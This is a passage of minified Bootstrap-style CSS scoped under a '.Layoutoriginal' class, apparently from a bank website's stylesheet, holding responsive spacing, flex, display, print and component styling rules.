.pt-lg-2{padding-top:.5rem!important;}.Layoutoriginal .pt-lg-3{padding-top:1rem!important;}.Layoutoriginal .pt-lg-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-lg-5{padding-top:3rem!important;}.Layoutoriginal .pe-lg-0{padding-right:0!important;}.Layoutoriginal .pe-lg-1{padding-right:.25rem!important;}.Layoutoriginal .pe-lg-2{padding-right:.5rem!important;}.Layoutoriginal .pe-lg-3{padding-right:1rem!important;}.Layoutoriginal .pe-lg-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-lg-5{padding-right:3rem!important;}.Layoutoriginal .pb-lg-0{padding-bottom:0!important;}.Layoutoriginal .pb-lg-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-lg-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-lg-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-lg-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-lg-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-lg-0{padding-left:0!important;}.Layoutoriginal .ps-lg-1{padding-left:.25rem!important;}.Layoutoriginal .ps-lg-2{padding-left:.5rem!important;}.Layoutoriginal .ps-lg-3{padding-left:1rem!important;}.Layoutoriginal .ps-lg-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-lg-5{padding-left:3rem!important;}.Layoutoriginal .gap-lg-0{gap:0!important;}.Layoutoriginal .gap-lg-1{gap:.25rem!important;}.Layoutoriginal .gap-lg-2{gap:.5rem!important;}.Layoutoriginal .gap-lg-3{gap:1rem!important;}.Layoutoriginal .gap-lg-4{gap:1.5rem!important;}.Layoutoriginal .gap-lg-5{gap:3rem!important;}.Layoutoriginal .row-gap-lg-0{row-gap:0!important;}.Layoutoriginal .row-gap-lg-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-lg-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-lg-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-lg-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-lg-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-lg-start{text-align:left!important;}.Layoutoriginal .text-lg-end{text-align:right!important;}.Layoutoriginal .text-lg-center{text-align:center!important;}}@media(min-width:1200px){.Layoutoriginal .float-xl-start{float:left!important;}.Layoutoriginal .float-xl-end{float:right!important;}.Layoutoriginal .float-xl-none{float:none!important;}.Layoutoriginal .object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-xl-inline{display:inline!important;}.Layoutoriginal .d-xl-inline-block{display:inline-block!important;}.Layoutoriginal .d-xl-block{display:block!important;}.Layoutoriginal .d-xl-grid{display:grid!important;}.Layoutoriginal .d-xl-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-xl-table{display:table!important;}.Layoutoriginal .d-xl-table-row{display:table-row!important;}.Layoutoriginal .d-xl-table-cell{display:table-cell!important;}.Layoutoriginal .d-xl-flex{display:flex!important;}.Layoutoriginal .d-xl-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-xl-none{display:none!important;}.Layoutoriginal .flex-xl-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-xl-row{flex-direction:row!important;}.Layoutoriginal .flex-xl-column{flex-direction:column!important;}.Layoutoriginal .flex-xl-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-xl-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-xl-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-xl-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-xl-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-xl-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-xl-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-xl-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-xl-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-xl-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-xl-center{justify-content:center!important;}.Layoutoriginal .justify-content-xl-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-xl-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-xl-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-xl-start{align-items:flex-start!important;}.Layoutoriginal .align-items-xl-end{align-items:flex-end!important;}.Layoutoriginal .align-items-xl-center{align-items:center!important;}.Layoutoriginal .align-items-xl-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-xl-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-xl-start{align-content:flex-start!important;}.Layoutoriginal .align-content-xl-end{align-content:flex-end!important;}.Layoutoriginal .align-content-xl-center{align-content:center!important;}.Layoutoriginal .align-content-xl-between{align-content:space-between!important;}.Layoutoriginal .align-content-xl-around{align-content:space-around!important;}.Layoutoriginal .align-content-xl-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-xl-auto{align-self:auto!important;}.Layoutoriginal .align-self-xl-start{align-self:flex-start!important;}.Layoutoriginal .align-self-xl-end{align-self:flex-end!important;}.Layoutoriginal .align-self-xl-center{align-self:center!important;}.Layoutoriginal .align-self-xl-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-xl-stretch{align-self:stretch!important;}.Layoutoriginal .order-xl-first{order:-1!important;}.Layoutoriginal .order-xl-0{order:0!important;}.Layoutoriginal .order-xl-1{order:1!important;}.Layoutoriginal .order-xl-2{order:2!important;}.Layoutoriginal .order-xl-3{order:3!important;}.Layoutoriginal .order-xl-4{order:4!important;}.Layoutoriginal .order-xl-5{order:5!important;}.Layoutoriginal .order-xl-last{order:6!important;}.Layoutoriginal .m-xl-0{margin:0!important;}.Layoutoriginal .m-xl-1{margin:.25rem!important;}.Layoutoriginal .m-xl-2{margin:.5rem!important;}.Layoutoriginal .m-xl-3{margin:1rem!important;}.Layoutoriginal .m-xl-4{margin:1.5rem!important;}.Layoutoriginal .m-xl-5{margin:3rem!important;}.Layoutoriginal .m-xl-auto{margin:auto!important;}.Layoutoriginal .mx-xl-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-xl-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-xl-0{margin-top:0!important;}.Layoutoriginal .mt-xl-1{margin-top:.25rem!important;}.Layoutoriginal .mt-xl-2{margin-top:.5rem!important;}.Layoutoriginal .mt-xl-3{margin-top:1rem!important;}.Layoutoriginal .mt-xl-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-xl-5{margin-top:3rem!important;}.Layoutoriginal .mt-xl-auto{margin-top:auto!important;}.Layoutoriginal .me-xl-0{margin-right:0!important;}.Layoutoriginal .me-xl-1{margin-right:.25rem!important;}.Layoutoriginal .me-xl-2{margin-right:.5rem!important;}.Layoutoriginal .me-xl-3{margin-right:1rem!important;}.Layoutoriginal .me-xl-4{margin-right:1.5rem!important;}.Layoutoriginal .me-xl-5{margin-right:3rem!important;}.Layoutoriginal .me-xl-auto{margin-right:auto!important;}.Layoutoriginal .mb-xl-0{margin-bottom:0!important;}.Layoutoriginal .mb-xl-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-xl-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-xl-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-xl-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-xl-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-xl-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-xl-0{margin-left:0!important;}.Layoutoriginal .ms-xl-1{margin-left:.25rem!important;}.Layoutoriginal .ms-xl-2{margin-left:.5rem!important;}.Layoutoriginal .ms-xl-3{margin-left:1rem!important;}.Layoutoriginal .ms-xl-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-xl-5{margin-left:3rem!important;}.Layoutoriginal .ms-xl-auto{margin-left:auto!important;}.Layoutoriginal .p-xl-0{padding:0!important;}.Layoutoriginal .p-xl-1{padding:.25rem!important;}.Layoutoriginal .p-xl-2{padding:.5rem!important;}.Layoutoriginal .p-xl-3{padding:1rem!important;}.Layoutoriginal .p-xl-4{padding:1.5rem!important;}.Layoutoriginal .p-xl-5{padding:3rem!important;}.Layoutoriginal .px-xl-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-xl-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-xl-0{padding-top:0!important;}.Layoutoriginal .pt-xl-1{padding-top:.25rem!important;}.Layoutoriginal .pt-xl-2{padding-top:.5rem!important;}.Layoutoriginal .pt-xl-3{padding-top:1rem!important;}.Layoutoriginal .pt-xl-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-xl-5{padding-top:3rem!important;}.Layoutoriginal .pe-xl-0{padding-right:0!important;}.Layoutoriginal .pe-xl-1{padding-right:.25rem!important;}.Layoutoriginal .pe-xl-2{padding-right:.5rem!important;}.Layoutoriginal .pe-xl-3{padding-right:1rem!important;}.Layoutoriginal .pe-xl-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-xl-5{padding-right:3rem!important;}.Layoutoriginal .pb-xl-0{padding-bottom:0!important;}.Layoutoriginal .pb-xl-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-xl-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-xl-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-xl-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-xl-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-xl-0{padding-left:0!important;}.Layoutoriginal .ps-xl-1{padding-left:.25rem!important;}.Layoutoriginal .ps-xl-2{padding-left:.5rem!important;}.Layoutoriginal .ps-xl-3{padding-left:1rem!important;}.Layoutoriginal .ps-xl-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-xl-5{padding-left:3rem!important;}.Layoutoriginal .gap-xl-0{gap:0!important;}.Layoutoriginal .gap-xl-1{gap:.25rem!important;}.Layoutoriginal .gap-xl-2{gap:.5rem!important;}.Layoutoriginal .gap-xl-3{gap:1rem!important;}.Layoutoriginal .gap-xl-4{gap:1.5rem!important;}.Layoutoriginal .gap-xl-5{gap:3rem!important;}.Layoutoriginal .row-gap-xl-0{row-gap:0!important;}.Layoutoriginal .row-gap-xl-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-xl-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-xl-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-xl-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-xl-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-xl-start{text-align:left!important;}.Layoutoriginal .text-xl-end{text-align:right!important;}.Layoutoriginal .text-xl-center{text-align:center!important;}}@media(min-width:1400px){.Layoutoriginal .float-xxl-start{float:left!important;}.Layoutoriginal .float-xxl-end{float:right!important;}.Layoutoriginal .float-xxl-none{float:none!important;}.Layoutoriginal .object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-xxl-inline{display:inline!important;}.Layoutoriginal .d-xxl-inline-block{display:inline-block!important;}.Layoutoriginal .d-xxl-block{display:block!important;}.Layoutoriginal .d-xxl-grid{display:grid!important;}.Layoutoriginal .d-xxl-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-xxl-table{display:table!important;}.Layoutoriginal .d-xxl-table-row{display:table-row!important;}.Layoutoriginal .d-xxl-table-cell{display:table-cell!important;}.Layoutoriginal .d-xxl-flex{display:flex!important;}.Layoutoriginal .d-xxl-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-xxl-none{display:none!important;}.Layoutoriginal .flex-xxl-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-xxl-row{flex-direction:row!important;}.Layoutoriginal .flex-xxl-column{flex-direction:column!important;}.Layoutoriginal .flex-xxl-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-xxl-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-xxl-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-xxl-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-xxl-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-xxl-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-xxl-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-xxl-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-xxl-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-xxl-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-xxl-center{justify-content:center!important;}.Layoutoriginal .justify-content-xxl-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-xxl-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-xxl-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-xxl-start{align-items:flex-start!important;}.Layoutoriginal .align-items-xxl-end{align-items:flex-end!important;}.Layoutoriginal .align-items-xxl-center{align-items:center!important;}.Layoutoriginal .align-items-xxl-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-xxl-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-xxl-start{align-content:flex-start!important;}.Layoutoriginal .align-content-xxl-end{align-content:flex-end!important;}.Layoutoriginal .align-content-xxl-center{align-content:center!important;}.Layoutoriginal .align-content-xxl-between{align-content:space-between!important;}.Layoutoriginal .align-content-xxl-around{align-content:space-around!important;}.Layoutoriginal .align-content-xxl-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-xxl-auto{align-self:auto!important;}.Layoutoriginal .align-self-xxl-start{align-self:flex-start!important;}.Layoutoriginal .align-self-xxl-end{align-self:flex-end!important;}.Layoutoriginal .align-self-xxl-center{align-self:center!important;}.Layoutoriginal .align-self-xxl-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-xxl-stretch{align-self:stretch!important;}.Layoutoriginal .order-xxl-first{order:-1!important;}.Layoutoriginal .order-xxl-0{order:0!important;}.Layoutoriginal .order-xxl-1{order:1!important;}.Layoutoriginal .order-xxl-2{order:2!important;}.Layoutoriginal .order-xxl-3{order:3!important;}.Layoutoriginal .order-xxl-4{order:4!important;}.Layoutoriginal .order-xxl-5{order:5!important;}.Layoutoriginal .order-xxl-last{order:6!important;}.Layoutoriginal .m-xxl-0{margin:0!important;}.Layoutoriginal .m-xxl-1{margin:.25rem!important;}.Layoutoriginal .m-xxl-2{margin:.5rem!important;}.Layoutoriginal .m-xxl-3{margin:1rem!important;}.Layoutoriginal .m-xxl-4{margin:1.5rem!important;}.Layoutoriginal .m-xxl-5{margin:3rem!important;}.Layoutoriginal .m-xxl-auto{margin:auto!important;}.Layoutoriginal .mx-xxl-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-xxl-0{margin-top:0!important;}.Layoutoriginal .mt-xxl-1{margin-top:.25rem!important;}.Layoutoriginal .mt-xxl-2{margin-top:.5rem!important;}.Layoutoriginal .mt-xxl-3{margin-top:1rem!important;}.Layoutoriginal .mt-xxl-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-xxl-5{margin-top:3rem!important;}.Layoutoriginal .mt-xxl-auto{margin-top:auto!important;}.Layoutoriginal .me-xxl-0{margin-right:0!important;}.Layoutoriginal .me-xxl-1{margin-right:.25rem!important;}.Layoutoriginal .me-xxl-2{margin-right:.5rem!important;}.Layoutoriginal .me-xxl-3{margin-right:1rem!important;}.Layoutoriginal .me-xxl-4{margin-right:1.5rem!important;}.Layoutoriginal .me-xxl-5{margin-right:3rem!important;}.Layoutoriginal .me-xxl-auto{margin-right:auto!important;}.Layoutoriginal .mb-xxl-0{margin-bottom:0!important;}.Layoutoriginal .mb-xxl-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-xxl-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-xxl-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-xxl-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-xxl-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-xxl-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-xxl-0{margin-left:0!important;}.Layoutoriginal .ms-xxl-1{margin-left:.25rem!important;}.Layoutoriginal .ms-xxl-2{margin-left:.5rem!important;}.Layoutoriginal .ms-xxl-3{margin-left:1rem!important;}.Layoutoriginal .ms-xxl-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-xxl-5{margin-left:3rem!important;}.Layoutoriginal .ms-xxl-auto{margin-left:auto!important;}.Layoutoriginal .p-xxl-0{padding:0!important;}.Layoutoriginal .p-xxl-1{padding:.25rem!important;}.Layoutoriginal .p-xxl-2{padding:.5rem!important;}.Layoutoriginal .p-xxl-3{padding:1rem!important;}.Layoutoriginal .p-xxl-4{padding:1.5rem!important;}.Layoutoriginal .p-xxl-5{padding:3rem!important;}.Layoutoriginal .px-xxl-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-xxl-0{padding-top:0!important;}.Layoutoriginal .pt-xxl-1{padding-top:.25rem!important;}.Layoutoriginal .pt-xxl-2{padding-top:.5rem!important;}.Layoutoriginal .pt-xxl-3{padding-top:1rem!important;}.Layoutoriginal .pt-xxl-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-xxl-5{padding-top:3rem!important;}.Layoutoriginal .pe-xxl-0{padding-right:0!important;}.Layoutoriginal .pe-xxl-1{padding-right:.25rem!important;}.Layoutoriginal .pe-xxl-2{padding-right:.5rem!important;}.Layoutoriginal .pe-xxl-3{padding-right:1rem!important;}.Layoutoriginal .pe-xxl-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-xxl-5{padding-right:3rem!important;}.Layoutoriginal .pb-xxl-0{padding-bottom:0!important;}.Layoutoriginal .pb-xxl-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-xxl-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-xxl-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-xxl-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-xxl-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-xxl-0{padding-left:0!important;}.Layoutoriginal .ps-xxl-1{padding-left:.25rem!important;}.Layoutoriginal .ps-xxl-2{padding-left:.5rem!important;}.Layoutoriginal .ps-xxl-3{padding-left:1rem!important;}.Layoutoriginal .ps-xxl-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-xxl-5{padding-left:3rem!important;}.Layoutoriginal .gap-xxl-0{gap:0!important;}.Layoutoriginal .gap-xxl-1{gap:.25rem!important;}.Layoutoriginal .gap-xxl-2{gap:.5rem!important;}.Layoutoriginal .gap-xxl-3{gap:1rem!important;}.Layoutoriginal .gap-xxl-4{gap:1.5rem!important;}.Layoutoriginal .gap-xxl-5{gap:3rem!important;}.Layoutoriginal .row-gap-xxl-0{row-gap:0!important;}.Layoutoriginal .row-gap-xxl-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-xxl-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-xxl-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-xxl-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-xxl-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-xxl-start{text-align:left!important;}.Layoutoriginal .text-xxl-end{text-align:right!important;}.Layoutoriginal .text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.Layoutoriginal .fs-1{font-size:2.5rem!important;}.Layoutoriginal .fs-2{font-size:2rem!important;}.Layoutoriginal .fs-3{font-size:1.75rem!important;}.Layoutoriginal .fs-4{font-size:1.5rem!important;}}@media print{.Layoutoriginal .d-print-inline{display:inline!important;}.Layoutoriginal .d-print-inline-block{display:inline-block!important;}.Layoutoriginal .d-print-block{display:block!important;}.Layoutoriginal .d-print-grid{display:grid!important;}.Layoutoriginal .d-print-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-print-table{display:table!important;}.Layoutoriginal .d-print-table-row{display:table-row!important;}.Layoutoriginal .d-print-table-cell{display:table-cell!important;}.Layoutoriginal .d-print-flex{display:flex!important;}.Layoutoriginal .d-print-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-print-none{display:none!important;}}.Layoutoriginal .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.Layoutoriginal .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.Layoutoriginal .slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.Layoutoriginal a#logo_promerica,.Layoutoriginal #main_nav #enlinea_btn{text-decoration:none;}.Layoutoriginal .float-left{float:left!important;}.Layoutoriginal .float-right{float:right!important;}.Layoutoriginal .row>*{padding-left:initial;padding-right:initial;}.Layoutoriginal a{text-decoration:none;}.Layoutoriginal .jumbotron{padding:2rem 1rem;}.Layoutoriginal b,.Layoutoriginal strong{font-weight:700;}.Layoutoriginal fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}.Layoutoriginal optgroup{font-weight:700;}@media print{.Layoutoriginal *,.Layoutoriginal :after,.Layoutoriginal :before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;}.Layoutoriginal .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.Layoutoriginal h6 small{font-weight:400;line-height:1;color:#777;}.Layoutoriginal dt{font-weight:700;}.Layoutoriginal .checkbox label,.Layoutoriginal .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.Layoutoriginal .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.Layoutoriginal .btn-link{font-weight:400;color:#337ab7;border-radius:0;}.Layoutoriginal .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.Layoutoriginal .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.Layoutoriginal .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.Layoutoriginal .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.Layoutoriginal .alert .alert-link{font-weight:700;}.Layoutoriginal .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.Layoutoriginal .tooltip{position:absolute;z-index:1070;display:block;font-family:'Nunito 